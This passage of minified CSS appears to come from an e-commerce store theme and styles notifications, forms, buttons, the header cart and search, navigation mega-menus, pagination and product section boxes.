rgba(0,0,0,0.6);display:none}#notification{position:fixed;z-index:9999999;width:600px;right:50%;margin-right:-300px;top:50%;margin-top:-35px}#notification a,.success a,.warning a,.attention a{font-weight:bold}.success,.warning,.attention,.information{padding:10px 10px 10px 33px;color:#555555;-webkit-border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-khtml-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px}.success{background:#EAF7D9 url('../image/success.png') 10px center no-repeat;border:1px solid #BBDF8D}.warning{background:#FFD1D1 url('../image/warning.png') 10px center no-repeat;border:1px solid #F8ACAC}.attention{background:#FFF5CC url('../image/attention.png') 10px center no-repeat;border:1px solid #F2DD8C}.success .close,.warning .close,.attention .close,.information .close{float:right;padding-top:4px;padding-right:4px;cursor:pointer}.required{color:#FF0000;font-weight:bold}.error{display:block;color:#FF0000}.help{color:#999;font-size:10px;font-weight:normal;font-family:Arial,Helvetica,sans-serif;display:block}form{padding:0;margin:0;display:inline}input[type='text'],input[type='password'],textarea{background:#f9f8f8;border:1px solid #d3d3d3;padding:3px 8px;margin-left:0px;margin-right:0px;font-family:Arial,Helvetica,sans-serif;color:#404048}input[type='text'],input[type='password']{height:24px}table.form{width:100%;border-collapse:collapse}table.form tr td:first-child{width:150px;color:#404048}table.form td{padding:5px}table.form td input[type="text"],table.form td input[type="password"],table.form td select{margin-bottom:0px}input.large-field,select.large-field{width:300px}table.radio{width:100%;border-collapse:collapse}table.radio td{padding:5px;vertical-align:middle}table.radio tr td:first-child{width:1px}table.radio tr.highlight:hover td{background:#F1FFDD;cursor:pointer}table.radio label{width:100%;height:15px;display:inline-block}.register input[type="text"],.register input[type="password"]{width:340px}.register select{width:358px}.register .error{margin-top:5px;margin-bottom:10px}.box-form{padding:30px;margin-bottom:20px}.box-form .header-3{padding-bottom:12px;margin-bottom:12px;border-bottom:1px solid #ECECEC}.box-form label{color:#404048}.box-form input[type='text'],.box-form input[type="password"],.box-form select{margin-bottom:18px}.box-form1-wrapper{margin-bottom:30px}.box-form1-wrapper label{display:block;margin-bottom:7px}.box-form1-wrapper .large-field{width:365px}.box-form1-wrapper .error{display:block;margin-top:-13px;margin-bottom:10px}.box-form1-wrapper .box-form{min-height:590px}.select{margin:0;display:inline-block;position:relative;overflow:hidden;height:30px;background-color:#fff;vertical-align:middle}.select-menu{position:relative;margin:0;padding:6px 16px 6px 7px;height:30px;line-height:14px;font-size:12px;color:#62717a;background:#f2f2f2;background:rgba(0,0,0,0) !important;border:0;border-radius:0;-webkit-appearance:none}.select-menu:focus{z-index:3;color:#394349;outline:1px solid #49aff2;outline:1px solid -webkit-focus-ring-color;outline-offset:-2px}.select-menu > option{margin:3px;padding:6px 7px;text-shadow:none;cursor:pointer}table.list{border-collapse:collapse;width:100%}table.list td{padding:15px 10px;border-bottom:1px solid #ECECEC;border-right:1px solid #ECECEC;color:#404048}table.list td:last-child{border-right:none}table.list thead td{padding:7px 10px;font-family:'Lato',sans-serif;font-weight:900;font-size:12px;text-transform:uppercase;color:#404048;border-bottom:1px solid #d3d3d3;background-color:#fcfcfc}table.list tbody td{vertical-align:top}table.list .left{text-align:left}table.list .right{text-align:right}table.list .center{text-align:center}.button,.sml-button{cursor:pointer;line-height:12px;font-family:'Lato',sans-serif;font-weight:900;font-size:12px;text-transform:uppercase;-webkit-border-radius:15px;-moz-border-radius:15px;-khtml-border-radius:15px;border-radius:15px;display:inline-block;text-decoration:none !important;margin:0;border:0;color:#404048;background-color:#fff}a.button{padding:7px 15px}input.button{height:24px;padding:0px 15px 1px 15px}input.sml-button,a.sml-button{font-size:10px;height:20px;color:#404048;padding-left:10px;padding-right:10px}a.sml-button{height:16px;padding-top:4px}.dark-bt,a.dark-bt,#confirm .payment .button{color:#fff;background-color:#404048}a.cart-bt,.cart-bt{height:42px;width:42px;-webkit-border-radius:42px;border-radius:42px;cursor:pointer;display:inline-block;border:none;font-size:0px;line-height:0px;text-indent:-999px;overflow:hidden;text-decoration:none;box-shadow:0px 0px 0px 6px rgba(104,85,81,0.25);background-color:#404048;color:#6ddee2}a.cart-bt:hover{color:#fff;text-decoration:none;background-color:#6ddee2;box-shadow:0px 0px 0px 6px rgba(109,222,226,0.25)}.link-bt,.link-bt:visited{-webkit-border-radius:30px;border-radius:30px;background:#404048;padding:3px 10px 5px 10px;line-height:1;white-space:nowrap;display:inline-block;font-size:11px;font-weight:bold;text-decoration:none;color:#fff}.link-bt:hover,.button:hover,.sml-button:hover,.dark-bt:hover,#confirm .payment .button:hover{background-color:#6ddee2;color:#fff}.buttons{background:#FFFFFF;overflow:auto;padding:20px;margin-bottom:40px}.buttons .left{float:left;text-align:left}.buttons .right{float:right;text-align:right}.buttons .center{text-align:center;margin-left:auto;margin-right:auto}.m0{margin:0px}#header-wrapper{padding-bottom:1px;padding-top:1px;position:relative;z-index:9998;background:#404048}#header{min-height:70px;margin-bottom:7px;padding-bottom:4px;position:relative;z-index:99999;width:940px;margin:auto;padding-top:1px}#header-wrapper > .wrapper{padding:8px 0px;position:relative}.breadcrumb{color:#CCCCCC;font-size:12px;font-weight:bold;color:#6ddee2;visibility:hidden}.breadcrumb a{color:#f3f3f3;text-decoration:none;font-weight:normal}.breadcrumb a + span{margin:0 10px;font-weight:bold;position:relative;top:-2px}#header #welcome{font-family:Arial,Helvetica,sans-serif;font-size:11px;position:absolute;top:8px;left:0px;z-index:5;width:298px;text-align:left;color:#fff}.head1 .links-bar a,#header #welcome a{font-weight:bold;color:#6ddee2;font-size:11px;text-decoration:none}.top-options{position:absolute;right:65px;z-index:9;top:20px}.dd,#currency,#language{width:57px;color:#999;line-height:17px;background-color:#BCBCC5;float:right;font-family:'Lato',sans-serif;font-weight:900;font-size:13px;text-transform:uppercase;color:#404048;position:relative}.dd .dd-hdl,.selected-currency,.selected-language{position:relative;height:23px;display:block;padding:7px 0 0 7px}#language .selected-language{background-position:30px 13px}.dd ul,#currency ul,#language ul{list-style-type:none;margin:0px;padding:0px;display:none;background:#eeeeee;width:100%}.dd:hover ul,#currency:hover ul,#language:hover ul,.dd.active ul,#currency.active ul,#language.active ul{display:block;position:absolute;z-index:999}.dd ul li a,#currency ul li a,#language ul li a{padding:5px 7px;display:block;font-size:13px;text-align:center}.dd ul li a:hover,#currency ul li a:hover,#language ul li a:hover{background:#e6e6e6;text-decoration:none}.custom-select{position:absolute;right:10px;top:50px;border:none;background:#000}#language{width:48px;margin-right:1px;font-family:Arial,Helvetica,sans-serif}#language ul{}#language ul li a{font-size:11px;text-align:left;text-transform:none;text-align:center}#language ul li a img{vertical-align:middle;position:relative;top:-1px}.selected-language{font-size:12px;text-transform:none}.dd{font-family:Arial,Helvetica,sans-serif;width:50px;margin-right:1px}.dd .dd-hdl:after{content:'';text-transform:none;display:block;font-size:13px;width:14px;height:14px;text-align:center;color:#404048;background:url(../image/rgen/user.png) no-repeat center center;background-size:100%}.dd ul{width:130px;padding:5px;position:absolute}.dd ul li a{font-size:11px;text-align:left;text-transform:none;line-height:1.1;font-weight:normal}#header .links{font-size:10px;width:230px;height:30px;float:right;margin-right:30px}#header .links a{float:right;display:block;padding:1px 0;color:#aff4f7;text-decoration:none;font-size:11px;min-width:100px;text-align:right}#header .links a:hover{color:#fff}#header #cart{min-width:76px;height:30px;float:right;margin-left:1px;background-color:#BCBCC5}#header #cart .heading{height:30px;position:relative;z-index:1;overflow:hidden;background-color:#BCBCC5}#header #cart .heading a{display:block;height:30px;color:#404048;text-decoration:none;padding-left:30px}#header #cart .heading a span{padding:8px 8px 0 0;height:22px;display:block;text-align:right;font-size:11px;color:#404048}#header #cart .content{clear:both;display:none;position:absolute;top:43px;padding:0;min-height:150px;background:#fff;width:400px;right:0px;color:#666666}#header #cart .cart-arrow{display:block;height:13px;margin-top:-13px;color:#eee}#header #cart.active .content{display:block}.mini-cart-info table{border-collapse:collapse;width:100%}.mini-cart-info td{padding:0;border-bottom:1px solid #ECECEC;vertical-align:middle}.mini-cart-info .image{width:1px;padding:20px 0 20px 20px}.mini-cart-info .image a,.mini-cart-info .image span{background:#fff;padding:5px;text-align:center;display:inline-block;font-size:0px}.mini-cart-info .image img{width:60px}.mini-cart-info .name{padding:17px 0 17px 10px}.mini-cart-info .name a{font-size:12px;font-weight:bold;display:block;margin-bottom:5px}.mini-cart-info td.total{text-align:right;padding-right:20px}.mini-cart-info td.total strong{display:block;color:#404048;font-size:13px;margin:0 0 6px 0}.mini-cart-info td.total a{text-decoration:underline}.mini-cart-info td.total a:hover{text-decoration:none}.mini-cart-total{text-align:right;background:#f1f1f1;position:relative;min-height:45px;padding:20px}.mini-cart-total table{border-collapse:collapse;display:inline-block}.mini-cart-total td{color:#404048;padding:0;font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;font-size:12px}.mini-cart-total tr td:first-child{padding-right:25px;color:#887972}.mini-cart-total tr:last-child td{padding-top:17px}.mini-cart-total .checkout{position:absolute;left:20px}.mini-cart-total .checkout a{display:inline-block;margin-bottom:10px}#header #cart .checkout{text-align:left;clear:both}#header #cart .empty{padding-top:50px;text-align:center}#header #cart .cart-close{display:none}#header #search{position:absolute;top:15px;right:0px;width:40px;height:40px;z-index:15;overflow:hidden}#header .button-search{position:absolute;right:5px;top:5px;width:30px;height:30px;cursor:pointer;-webkit-border-radius:30px;-moz-border-radius:30px;-khtml-border-radius:30px;border-radius:30px;color:#fff;background-color:#494952;box-shadow:0px 0px 0px 5px rgba(255,255,255,0.25)}#header .button-search:hover{color:#6ddee2}#header .button-search:hover,#header #search.active .button-search{box-shadow:0px 0px 0px 5px rgba(255,255,255,0.25);background-color:#404048}.search-close{position:absolute;top:13px;right:13px;width:15px;height:15px;background:#000;-webkit-border-radius:15px;-moz-border-radius:15px;-khtml-border-radius:15px;border-radius:15px;cursor:pointer}#header #search .search-box{position:absolute;right:45px;top:0px;width:430px;height:40px;-webkit-border-radius:20px;-moz-border-radius:20px;-khtml-border-radius:20px;border-radius:20px;background:#6ddee2;overflow:hidden;background:url(../image/rgen/TranpBg1.png)}#header #search:hover{width:475px;-webkit-border-radius:20px;-moz-border-radius:20px;-khtml-border-radius:20px;border-radius:20px}#header #search input{background:#FFF;margin:5px 0 0 5px;padding:0 15px;width:388px;height:30px;border:none;-webkit-border-radius:20px;-moz-border-radius:20px;-khtml-border-radius:20px;border-radius:20px;box-shadow:none}#header #search{-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-o-transition:all 0.2s linear;-ms-transition:all 0.2s linear;transition:all 0.2s linear}.menu-fw .navigation-bar{width:auto;text-align:center}.menu-bx .navigation-bar{width:940px}.navigation-bar{min-height:60px;margin:0 auto 10px auto;position:relative;background-color:#494952;opacity:0;white-space:nowrap}.store-logo{min-height:60px;vertical-align:middle;position:relative;text-align:center;z-index:12;display:inline-block;margin-right:-3px}#logo{position:absolute;top:50%;left:50%}a.home-btn,.home-btn{position:absolute;top:15px;left:-15px;font-size:0px;line-height:0px;overflow:hidden;height:30px;width:30px;border-radius:30px;color:#6ddee2;background-color:#404048;box-shadow:0px 0px 0px 5px rgba(104,85,81,0.25)}.home-btn:hover{text-decoration:none;color:#fff;background-color:#6ddee2}#header.logo-in-header{height:auto}.menu-fw #menu{text-align:left}#menu > span,#menu .select{display:none}#menu{position:relative;right:0px;top:0px;padding:0;width:740px;z-index:13;display:inline-block;vertical-align:middle;white-space:normal}#menu ul{list-style:none;margin:0;padding:0px}#menu > ul{list-style:none;margin:0;padding:0 0 0 20px;min-height:60px}#menu > ul > li{position:relative;float:left;z-index:20}#menu > ul > li:hover{z-index:30}#menu > ul > li > a.top-lvl{font-family:'Lato',sans-serif;font-weight:900;line-height:1.4;color:#fff;text-decoration:none;display:block;padding:23px 20px 0 20px;min-height:37px;z-index:6;position:relative;text-transform:uppercase}#menu > ul > li:hover > a.top-lvl{background:#5ac3cc}#menu > ul > li .sub-menu{display:none;background:#4db8c1;position:absolute;z-index:25}#menu > ul > li .sub-menu .sub-menu{margin-left:100%;top:0px}#menu > ul li:hover > .sub-menu{display:block;display:table;white-space:nowrap}#menu > ul > li .sub{position:relative}#menu > ul > li .sub:before{position:absolute;content:'';border:5px solid #fff;right:6px;top:50%;margin-top:-5px;border-color:transparent transparent transparent #fff}#menu > ul > li > div > ul{display:table-cell}.menu > ul > li:hover > div.active{display:table}#menu td > ul{padding:0px}#menu > ul > li ul li a.sub-lvl{text-decoration:none;padding:7px 24px 7px 16px;color:#FFFFFF;display:block;white-space:nowrap;min-width:120px;border-bottom:1px solid #42afb9}#menu > ul > li ul li a.sub-lvl:hover{background:#56c0c9}#menu > ul > li ul li a.sub-lvl{color:#FFFFFF}.menu-badge{position:absolute;top:0px;width:100%;text-align:center;left:0px;height:0px}.menu-badge b{display:inline-block;background-color:#000;color:#fff;border-radius:2px;padding:3px 5px 5px 5px;font-size:11px;font-weight:bold;line-height:1;position:relative;top:-8px;text-transform:none}.menu-badge b i{position:absolute;border:5px solid #000;border-color:#000 transparent transparent transparent;bottom:-10px;left:50%;margin-left:-5px}.is-sticky .menu-badge{display:none}#menu .sub-menu .menu_name{display:inline-block;vertical-align:middle;font-size:13px;font-weight:bold;margin-right:20px}#menu .sub-menu .menu_img{display:inline-block;vertical-align:middle;margin:0 8px 0 -8px}#menu .sub-menu .menu_img img{width:35px}#menu .menu_prd .menu_img img{width:50px}#menu .sub-menu .menu_name .price{font-weight:bold;display:block;margin-top:5px;font-size:11px}#menu .sub-menu .menu_name .price-old{opacity:0.7;text-decoration:line-through;font-weight:normal;margin-left:10px}#menu .menu-html-wrp{padding:5px}#menu .menu-html-wrp .menu-html{padding:15px;background-color:#fff;white-space:normal}.menu-link-list{min-width:160px;border-top:1px solid rgba(0,0,0,0.05)}.menu-link-list > li{border-bottom:1px solid rgba(0,0,0,0.05);white-space:nowrap}.menu-link-list > li > a{display:block;font-size:13px;font-weight:bold;padding:7px 0 8px 0px}#menu .menu-link-list .menu_img{margin-left:0px}#menu .menu-link-list > li.sub:before{border-left-color:rgba(0,0,0,0.1);right:0px}#menu.mob-menu > ul > li .sub-menu{background-color:rgba(0,0,0,0.05)}#menu.mob-menu .menu-link-list .sub-menu{background-color:rgba(0,0,0,0.3)}#menu.mob-menu > ul > li ul li a.sub-lvl{border-color:rgba(0,0,0,0.04)}#menu.mob-menu ul{display:;margin:0px}#menu.mob-menu .mc,#menu.mob-menu > span{background-color:rgba(0,0,0,0.1)}#menu.mob-menu > span,#menu.mob-menu > ul{border-top:1px solid rgba(0,0,0,0.1)}#menu.mob-menu > ul > li{border-bottom:1px solid rgba(0,0,0,0.1)}#menu.mob-menu .mc,#menu.mob-menu > span:before{color:#fff}#menu .sub-menu .hr{background:none;margin-bottom:15px;height:0px;border-bottom:1px solid rgba(0,0,0,0.05);clear:both}#menu .menu-mega,#menu .cat-mega{padding:5px}#menu .menu-mg-data-wrp{white-space:nowrap}#menu .menu-mega .l-data,#menu .menu-mega .r-data,#menu .menu-mega .c-data{display:inline-block;vertical-align:top;white-space:normal}#menu .menu-mega .c-data .hr:last-child{height:0px;border:none;margin:0px}#menu .menu-mg-data-wrp .l-data{margin-right:20px}#menu .menu-mg-data-wrp .r-data{margin-left:20px}#menu .menu-mg-data-wrp .t-data{margin-bottom:20px}#menu .menu-mg-data-wrp .b-data{margin-top:20px}#menu .menu-mega .menu-mg-data,#menu .cat-mega .cat-mg-data{padding:0;white-space:nowrap;margin-bottom:20px}#menu .menu-mega .menu-mg-data.last{margin-bottom:0px}#menu .menu-mega .menu-mg-data .menu-grid,#menu .cat-mega .cat-mg-data .cat-grid{display:inline-block;vertical-align:top;margin:0 15px 0 0;width:160px;border-right:1px solid rgba(0,0,0,0.05);padding:0 15px 0 0;white-space:normal}#menu .menu-mega .menu-mg-data .menu-grid:last-child,#menu .cat-mega .cat-mg-data .cat-grid:last-child{margin-right:0;border-right:none;padding-right:0px}#menu .menu-mega .menu-grid.catimg-y{padding-left:95px;position:relative}#menu .menu-mega .menu-grid .menu-cat-img{display:inline-block;position:absolute;left:0px;top:0px;width:80px}#menu .menu-mega .menu-grid .menu-main,#menu .cat-mega .cat-grid .cat-main{padding:0 0 5px 0;display:block;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.08);margin-bottom:1px}#menu .menu-mega .menu-sub .menu-sub-list,#menu .cat-mega .cat-sub .cat-sub-list{position:relative;padding:2px 0;margin-bottom:1px;border-bottom:1px dotted rgba(0,0,0,0.05)}#menu .menu-mega .menu-sub .menu-sub-list > a,#menu .cat-mega .cat-sub .cat-sub-list > a{display:block}#menu .menu-mega .menu-sub .menu-sub-list.sub:before,#menu .cat-mega .cat-sub .cat-sub-list.sub:before{right:0px;border-left-color:rgba(0,0,0,0.1)}#menu .menu-mega .menu-grid .menu-sub .menu-sub-list:hover > .sub-menu,#menu .cat-mega .cat-grid .cat-sub .cat-sub-list:hover > .sub-menu{display:block;margin-left:90%}#menu .menu-mega .menu-grid .menu-sub .menu-sub-list a,#menu .cat-mega .cat-grid .cat-sub .cat-sub-list a{font-size:11px}#menu .brand-mega .hr{margin-bottom:10px}#menu .brand-mega .menu-mg-data{margin-bottom:0px}#menu .menu-mega .menu-mg-data .brand-grid{display:inline-block;vertical-align:top;margin:0 7px 10px 0;width:104px}#menu .menu-mega .menu-mg-data .brand-grid:last-child{margin-right:0;border-right:none;padding-right:0px}#menu .menu-mega .menu-mg-data .brand-grid a{display:block;text-align:center;border:1px solid rgba(0,0,0,0.05);padding:10px;font-size:11px;text-decoration:none}#menu .menu-mega .menu-mg-data .brand-grid a:hover{border:1px solid #4db8c1}#menu .menu-mega .menu-mg-data .brand-grid a strong{display:block;border-top:1px solid rgba(0,0,0,0.05);padding-top:5px;margin-top:5px;font-weight:normal;margin-bottom:-5px}#menu .prd-mega .hr{margin-bottom:10px}#menu .prd-mega .menu-mg-data{margin-bottom:0px}#menu .prd-mega .prd-grid{display:inline-block;vertical-align:top;margin:0 7px 10px 0;white-space:normal;width:120px}#menu .prd-mega .menu-mg-data .prd-grid:last-child{margin-right:0}#menu .prd-mega .prd-grid{border:1px solid rgba(0,0,0,0.08);text-align:center;padding:10px;white-space:normal}#menu .prd-mega .prd-grid:hover{border:1px solid #4db8c1}#menu .prd-mega .prd-grid a{font-size:11px;text-decoration:none}#menu .prd-mega .prd-grid .img{display:block}#menu .prd-mega .prd-grid .img img{width:100%}#menu .prd-mega .prd-grid .name{display:block;border-top:1px solid rgba(0,0,0,0.05);padding:6px 0;margin-top:5px;min-height:28px}#menu .prd-mega .prd-grid .price-wrp{font-size:11px;margin-bottom:5px}#menu .prd-mega .prd-grid .price-wrp .price-new{font-weight:bold}#menu .prd-mega .prd-grid .price-wrp .price-old{color:rgba(0,0,0,0.5);text-decoration:line-through}#menu .prd-mega .prd-grid .addcart-bt{display:inline-block;border-radius:3px;background:#404048;color:#fff;font-size:10px;line-height:1;font-weight:bold;padding:4px 8px}.pagination{margin-top:20px;height:20px;clear:both;padding-top:1px;text-align:center;margin-bottom:40px}.pagination .links{text-align:center;background:#f7f7f7;display:inline;padding:3px 20px;line-height:19px}.pagination .links a,.pagination .links b{font-family:'Lato',sans-serif;font-weight:900;display:inline-block;padding:0 7px;text-decoration:none;color:#404048;height:19px;text-align:center}.pagination .links a{}.pagination .links b{background:#fff}.pagination .results{float:right;padding-top:3px;display:none}#header.logo-in-header #welcome{left:auto;right:0px;text-align:right}#header .store-logo1{z-index:50;display:inline-block;min-height:80px;position:relative}.store-logo1 #logo{position:relative;left:auto;top:auto;display:inline-block;font-size:0px;margin-top:20px;padding:10px 20px;background-color:rgba(255,255,255,0.8)}#header.logo-in-header #search{top:30px}.logo-in-header .top-options{top:36px}.no-logo #menu{width:100%}.no-logo #menu > ul{padding-left:60px}.no-logo .home-btn{left:16px}.menu-fw #menu{width:940px;margin-left:auto;margin-right:auto;position:relative}.no-home #menu > ul{padding-left:0}.head1 #header:after,.head1 .links-bar:after{content:'';display:table;clear:both}.head1 .links-bar .l,.head1 #header .l{float:left}.head1 #header .r,.head1 .links-bar .r{float:right}.head1 #header{height:auto;min-height:inherit;padding:0 0 10px 0}.head1 #header .store-logo1{min-height:inherit;float:left}.head1 .store-logo1 #logo{margin-top:0px;background-color:transparent;padding:0px}.head1 .links-bar{background-color:rgba(0,0,0,0.2);margin:0 0 10px 0;font-size:11px;color:#fff}.head1 .links-bar .wrapper:after{content:'';display:table;clear:both;height:0px}.head1 .links-bar .wrapper{padding:6px 0;margin:auto}.head1 .links-bar .links{margin:0px;width:auto;height:auto}.head1 .links-bar .links a{float:none;display:inline-block;width:auto;min-width:inherit;margin:0 0 0 10px;font-weight:normal}.head1 .links-bar #welcome{position:relative;top:0px;text-align:left}.head1 .logo-place{text-align:center}.head1 #header #search{position:relative;display:inline-block;width:204px;vertical-align:middle;top:0px;height:30px;overflow:visible;margin-right:10px}.head1 #header #search .search-box{background:none;width:auto;right:auto;height:26px;padding:2px;background-color:#fff;position:relative;display:block}.head1 #header #search input{width:180px;padding:0 10px;margin:0px;height:26px}.head1 #header .button-search{box-shadow:none;z-index:999;top:2px;right:2px;width:26px;height:26px}.head1 #header #search .search-box,.head1 #header #search input,.head1 #header .button-search,#header #search:hover{border-radius:0px}.head1 #header .top-options{width:auto;position:static;display:inline-block;vertical-align:middle;height:30px}.head1 #header #cart{position:relative}.head-c{text-align:center}.head-c #header .store-logo1{float:none}.head-c.head0 #header{min-height:50px}.head-c.head0 #header.logo-in-header{min-height:70px}.head-c.head0 .top-options{top:12px;height:0px}.head-c.head0 .logo-in-header .top-options{right:auto;left:0px;top:28px;width:880px;height:0px}.head-c .top-options:hover{z-index:99}.head-c.head0 #header.logo-in-header #welcome{left:0}.head-c.head0 #header.logo-in-header .dd{float:left}.head-c.head0 #header.logo-in-header .links{float:left}.head-c.head0 #header.logo-in-header .links a{display:inline-block;float:none;min-width:113px}.head-c.head0 #header #search{top:7px}.head-c.head0 #header.logo-in-header #search{top:23px}.head-c.head0 #header.logo-in-header #search:hover{width:250px}.head-c.head0 #header.logo-in-header #search .search-box{width:200px}.head-c.head0 #header.logo-in-header #search input{width:160px}.head-c.head1 .links-bar,.head-c .logo-in-header .top-options,.head-c #header.logo-in-header #welcome,.head-c #header.logo-in-header .links a,.head-c #header #search .search-box,.head-c #header.logo-in-header #search .search-box{text-align:left}.head-c.head1 #header{padding-bottom:5px}.head-c.head1 #header > .r{float:none;position:absolute;right:0;top:10px;width:100%;height:0px;text-align:left}.head-c.head1 #header #search{float:left;text-align:inherit}.head-c.head1 #header .top-options{text-align:inherit;float:right}.head-c .no-logo #menu{text-align:center;white-space:nowrap}.head-c .no-logo .home-btn{left:0px;top:1px;position:relative;display:inline-block;vertical-align:middle;margin-right:5px}.head-c .no-logo #menu > ul{display:inline-block;padding:0px;vertical-align:middle;text-align:left;white-space:normal}.sticky-wrapper{height:auto !important}.is-sticky .store-logo{display:none}.is-sticky #menu{width:auto !important;margin:auto;text-align:left}.is-sticky .navigation-bar{width:100% !important;left:0px;text-align:center}.custom-section .custom-tab-pane{display:none;padding:20px 0 0 0}.custom-section .box-heading{border-bottom:1px solid rgba(0,0,0,0.05);padding-bottom:15px}.custom-section .owl-carousel .col{margin-bottom:1px !important}.secgrid-wrp .row > .col{margin-bottom:10px;float:left;position:relative;min-height:1px}.cat-scroll .row,.cat-grid .row{margin-left:-10px;margin-right:-10px}.cat-scroll .row .col,.cat-grid .row > .col{padding-left:10px;padding-right:10px}.col-y .cat-grid .row{margin-left:-5px;margin-right:-5px}.col-y .cat-grid .row > .col{padding-left:5px;padding-right:5px}.prd-y.sel-cat-scroll .row,.prd-y.sel-cat-grid .row{margin-left:-10px;margin-right:-10px}.prd-y.sel-cat-scroll .row .col,.prd-y.sel-cat-grid .row > .col{padding-left:10px;padding-right:10px}.brand-scroll .row,.brand-grid .row{margin-left:-5px;margin-right:-5px}.brand-scroll .row .col,.brand-grid .row > .col{padding-left:5px;padding-right:5px}.prd-y.brand-scroll .row,.prd-y.brand-grid .row{margin-left:-10px;margin-right:-10px}.prd-y.brand-scroll .row .col,.prd-y.brand-grid .row > .col{padding-left:10px;padding-right:10px}.sec-box{margin-bottom:10px;max-width:172px;margin-right:auto;margin-left:auto}.sec-box .sec-main{display:block;text-align:center;background-color:#fff;padding:10px}.sec-box .img{display:block;margin-bottom:5px}.sec-box .img img{width:100%;display:block}.sec-box .hd{display:table;text-align:center;font-weight:bold;background-color:#fff;width:100%;font-size:11px}.sec-box .hd span{display:table-cell;vertical-align:middle;height:35px}.sec-box ul{list-style-type:none;margin:0px;padding:0px}.sec-box ul li{border-bottom:1px solid rgba(0,0,0,0.05);padding:4px 10px 4px 2px}.sec-box ul li a{font-size:11px}.cat-scroll .col{padding:0 10px}.cat-scroll.arrow-tr .next{right:20px}.cat-scroll.arrow-tr .prev{right:55px}.cat-scroll .sec-box{margin-bottom:1px}.prd-y .row > .col.last{border-right:none}.prd-y .row .hr{display:block !important;background:none;border-bottom:1px solid rgba(0,0,0,0.05);margin:0px 10px 30px 10px;height:20px;width:auto}.sec-box-wrp{margin-bottom:20px}.sec-box-wrp:after{content:'';display:table;clear:both}.sec-box-wrp .sec-box{float:left;max-width:150px;position:relative;text-align:center}.sec-box-wrp .sec-box .img{margin-bottom:0px}.sec-box-wrp .sec-box .link-bt{padding-top:5px;margin-top:10px}.sec-box-wrp .sec-box .hov-img{display:none;position:absolute;left:0px;top:0px;width:100%;padding:10px;background-color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;box-shadow:0 0 10px 0 rgba(0,0,0,0.3)}.sec-box-wrp .sec-box .hov-img img{width:100%}.sec-prd{list-style-type:none;padding:0px;margin:0px}.sec-prd .prd:first-child{border-top:1px dotted rgba(0,0,0,0.08)}.sec-prd .prd{white-space:nowrap;padding:5px 12px 5px 0;border-bottom:1px dotted rgba(0,0,0,0.08);position:relative}.sec-prd .prd:last-child{border-bottom:none}.brd-hd b,.sec-prd .prd b{position:absolute;right:5px;top:50%;border:3px solid rgba(0,0,0,0.1);width:18px;height:18px;border-radius:18px;margin-top:-12px}.brd-hd b:after,.sec-prd .prd b:after{content:'';position:absolute;right:5px;top:50%;border:10px solid;border-width:5px 0 5px 6px;border-color:transparent transparent transparent rgba(0,0,0,0.15);margin-top:-5px}.sec-prd .prd,.sec-prd .prd a{font-size:11px}.sec-prd .prd .p-img{width:30px;border:3px solid #fff;display:inline-block;vertical-align:middle}.sec-prd .prd img{width:100%;display:block}.sec-prd .prd .info{display:inline-block;vertical-align:middle;margin-left:5px;white-space:normal}.sec-prd .prd .name{display:block;font-weight:bold}.sec-prd .prd .new{color:#333}.sec-prd .prd .old{opacity:0.7;text-decoration:line-through;font-weight:normal}.prd-y .row .col:last-child,.prd-y .row .sec-box-wrp:last-child,.prd-y .row .hr:last-child{border:none;margin:0px}.prd-y .row .hr:last-child{height:0px}.sec-box-wrp1{border:2px solid rgba(0,0,0,0.04);border-bottom-width:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:530px}.sec-box-wrp1 .sec-box-hd{background-color:#6ddee2;text-align:center;height:110px;padding-top:1px;margin:-2px -2px 0 -2px}.sec-box-wrp1 .sec-box-hd .hd{color:#fff;font-size:16px;font-weight:bold;display:block;margin:18px 0 12px 0}.sec-box-wrp1 .sec-box-hd .img{width:100px;height:100px;border-radius:60px;display:inline-block;background-repeat:no-repeat;background-position:center center;background-size:64px;background-color:#fff;margin:0 auto -50px auto;border:8px solid #fff}.sec-box-wrp1 .sec-box-hd .img img{width:100%;height:100%}.sec-box-wrp1 .sec-prd-outer{padding:60px 10px 0 10px}.sec-box-wrp1 .sec-prd{margin:0 auto}.sec-box-wrp1 .sec-prd .prd{padding-top:8px;padding-bottom:8px}.sec-box-wrp1 .sec-prd .prd .p-img{width:40px;border:5px solid #fff}.sec-box-wrp1 .sec-prd .prd .info{margin-left:10px}.sec-box-wrp1 .sec-prd .prd,.sec-box-wrp1 .sec-prd .prd a{font-size:inherit}.sec-box-wrp1 .sec-prd .prd .name{margin-bottom:3px}.sec-box-wrp1 .sec-prd .prd:last-child,.sec-box-wrp1 .sec-prd .prd{border-bottom:1px dotted rgba(0,0,0,0.08)}.sec-box-wrp1 .sec-prd .prd b{right:2px}.sec-box-wrp1 .owl-buttons{position:relative;height:1px;top:1px}.sec-box-wrp1 .owl-carousel-in .owl-buttons div{display:inline-block;position:relative;top:0px;-webkit-border-radius:19px;border-radius:19px;height:19px;width:19px;margin:0 10px;left:inherit;right:inherit}.sec-prd-outer .sec-prd > div{position:relative}.selcat-prdsec-style2 .row > .owl-carousel > .owl-wrapper-outer,.brand-prdsec-style2 .row > .owl-carousel > .owl-wrapper-outer{padding:2px 0px 10px 0}.section-selcat .sec-box{margin-bottom:10px}.selcat-prdsec-style1 .sec-prd{margin-left:160px}.col-y .selcat-prdsec-style1 .sec-box{max-width:120px}.col-y .selcat-prdsec-style1 .sec-prd{margin-left:130px}.selcat-prdsec-style2 .sec-box-hd .img{background-position:center -5px;background-size:100%}.brand-scroll .sec-box,.brand-grid .sec-box{margin-bottom:0px}.brand-scroll .sec-box .sec-main,.brand-grid .sec-box .sec-main{padding:15px}.section-selbrand.prd-y .row .col{padding-left:10px;padding-right:10px}.section-selbrand.prd-y .row{margin-left:-10px;margin-right:-10px}.brd-box-prd .brd-hd{background-color:#fff;padding:10px;position:relative}.brd-box-prd .brd-hd .img img{width:100%}.brd-box-prd .brd-hd .img{display:inline-block;vertical-align:middle;width:40px;padding-right:10px;border-right:1px solid rgba(0,0,0,0.1);margin-right:10px}.brd-box-prd .brd-hd 